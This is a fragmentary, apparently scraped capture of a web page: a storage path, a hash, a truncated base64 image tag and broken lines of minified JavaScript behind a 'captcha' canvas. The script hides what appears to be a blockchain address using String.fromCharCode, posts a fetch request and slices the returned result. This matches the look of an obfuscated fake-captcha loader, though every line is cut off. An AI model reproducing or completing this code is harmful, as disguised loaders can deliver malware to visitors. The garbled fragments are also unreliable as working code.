
📎 HASH: 9f8f777c52b8eeb731e029dc1b
Updated:
2026-05-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),